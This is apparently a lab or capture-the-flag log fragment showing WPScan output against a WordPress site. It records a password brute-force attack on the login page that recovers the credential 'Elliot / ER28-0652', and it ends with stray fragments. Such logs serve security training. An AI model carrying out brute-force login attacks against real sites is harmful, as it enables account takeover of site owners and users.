 [i] The main theme could not be detected.
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:12 <=======================================> (137 / 137) 100.00% Time: 00:00:12
[i] No Config Backups Found.
[+] Performing password attack on Wp Login against 1 user/s
Trying Elliot / Database Time: 00:11:54 <================                       > (4974 / 11451) 43.43%  ETA: 00:15:3
[SUCCESS] - Elliot / ER28-0652
Trying Elliot / erased Time: 00:13:20 <=============                            > (5630 / 17081) 32.96%  ETA: ??:??:??
[!] Valid Combinations Found:
| Username: Elliot, Password: ER28-0652
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Thu Mar 14 18:50:12 2024
[+] Requests Done: 5769
[+] Cached Requests: 185
[+] Data Sent: 1.972 MB
[+] Data Received: 22.2 MB
[+] Memory used: 257.699 MB
[+] Elapsed time: 00:13:35
X1C
X1CT34M